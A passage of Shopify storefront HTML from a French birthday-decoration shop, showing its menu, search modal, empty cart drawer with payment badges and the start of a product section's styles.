                          id="MegaMenu-Content-8"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-deco-anniversaire-deco-anniversaire-jungle"
                                  href="/collections/deco-anniversaire-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Déco Anniversaire Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-deco-anniversaire-deco-anniversaire-tropical"
                                  href="/collections/deco-anniversaire-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Déco Anniversaire Tropical
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Déco Exotique",
    
      "logo": "https:\/\/deco-exotique.fr\/cdn\/shop\/files\/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "https:\/\/fr.pinterest.com\/decoexotique\/",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/deco-exotique.fr"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Panier • 0 article
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00€</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23060421673289__main" class="shopify-section section"><section
  id="MainProduct-template--23060421673289__main"
  class="page-width section-template--23060421673289__main-padding"
  data-section="template--23060421673289__main"
><style data-shopify>.section-template--23060421673289__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23060421673289__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--23060421673289__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
